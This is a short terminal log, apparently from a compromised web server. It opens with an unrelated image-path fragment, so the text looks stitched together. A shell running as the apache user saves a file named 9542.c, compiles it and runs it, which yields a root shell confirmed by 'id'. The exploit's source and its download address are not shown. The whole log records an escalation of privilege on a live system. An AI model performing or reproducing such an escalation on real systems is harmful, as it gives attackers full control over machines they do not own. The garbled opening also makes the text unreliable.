 HTTP request sent, awaiting response... 200 OK
Length: 2,643 (2.6K) [text/plain]
0K .. 100% 420.09 MB/s
04:51:08 (420.09 MB/s) - `9542.c' saved [2643/2643]
bash-3.00$ ls
9542.c
bash-3.00$ gcc 9542.c
9542.c:109:28: warning: no newline at end of file
bash-3.00$ ls
9542.c
a.out
bash-3.00$ ./a.out
sh: no job control in this shell
sh-3.00# id
uid=0(root) gid=0(root) groups=48(apache)
sh-3.00#